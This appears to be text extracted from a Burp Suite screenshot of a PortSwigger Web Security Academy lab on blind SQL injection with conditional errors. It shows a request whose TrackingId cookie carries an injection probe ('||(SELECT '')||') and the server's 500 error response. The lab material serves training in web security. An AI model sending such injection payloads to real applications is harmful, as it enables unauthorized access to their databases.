 Send
Cancel
<
>
Target: https://0ad9009303ef122387dee2c2000e008c.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0ad9009303ef122387dee2c2000e008c.web-security-acad
emy.net
3 Cookie: TrackingId=HAx5RBHrMVmJAoMv'||(SELECT
'')||'; session=UOGOG65DmtKcLaNC4szR2SPflO6NdWUj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sq
l-injection/blind/lab-conditional-error
?
Internal Server Error
3 matches
Inspector
Done
2,353 bytes | 236 millis